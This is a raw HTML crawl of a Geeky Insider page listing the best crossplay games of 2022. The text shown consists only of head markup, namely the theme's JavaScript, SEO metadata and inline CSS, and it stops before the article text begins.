

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/
body_size: 30282
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile - Geeky Insider" />
	<meta property="og:description" content="However, as shooter veterans know, playing with a keyboard and mouse provides a considerable advantage in terms of aiming. So if you&#8217;re on a console, you can choose to turn off crossplay and stick to players on your own platform. PC players, on the other hand, are stuck with the feature turned on, so just [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-08-07T19:02:15+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1067" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile","datePublished":"2022-08-07T19:02:15+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/"},"wordCount":571,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg","articleSection":["Gaming"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/","url":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/","name":"10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg","datePublished":"2022-08-07T19:02:15+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/08/10-Best-Crossplay-Games-for-Consoles-and-PC-2022-Xbox.jpg","width":1600,"height":1067,"caption":"Genshin Impact game artwork"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; 10 Best Crossplay Games for Consoles and PC (2022): Xbox, PlayStation, Switch, Mobile Comments Feed" href="https://geekyinsider.com/2022/08/10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2F10-best-crossplay-games-for-consoles-and-pc-2022-xbox-playstation-switch-mobile%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 